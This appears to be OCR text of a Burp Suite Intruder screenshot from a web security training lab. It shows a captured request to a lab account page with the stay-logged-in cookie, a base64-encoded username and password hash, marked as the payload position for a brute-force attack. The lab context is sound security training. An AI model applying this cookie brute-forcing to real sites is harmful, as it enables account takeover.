 1 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see he
Attack type: Sniper
1 GET /my-account HTTP/1.1
2 Host: acab1f481eb9b2f080b0048000740017.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: https://acab1f481eb9b2f080b0048000740017.web-security-academy.net/
10 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
11 Upgrade-Insecure-Requests: 1
12
13